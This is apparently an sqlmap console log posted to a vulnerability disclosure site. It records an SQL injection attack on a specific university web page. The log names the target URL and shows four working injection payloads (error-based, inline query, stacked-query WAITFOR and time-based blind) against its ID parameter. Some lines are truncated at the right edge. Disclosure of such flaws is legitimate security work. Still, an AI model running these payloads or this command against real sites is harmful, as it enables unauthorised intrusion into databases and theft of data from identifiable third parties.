 C:\Python27\sqlmap>sqlmap.py -u "http://jpkc.wzu.edu.cn/xhyxt/col_tsjx/detail.aspx?tid=25&ID=751"
{1.0.6.37#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:47:37
[12:47:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:47:37] [INFO] testing connection to the target URL
[12:47:52] [WARNING] there is a DBMS error found in the HTTP response body which could interfere w
[12:47:52] [CRITICAL] previous heuristics detected that the target is protected by some kind of WA
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: tid=25&ID=751 AND 1417=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHAR(106)+CH
CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: tid=25&ID=(SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(113)+(SELECT (CASE WHE
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: tid=25&ID=751;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tid=25&ID=751 WAITFOR DELAY '0:0:5'
www.wooyun.org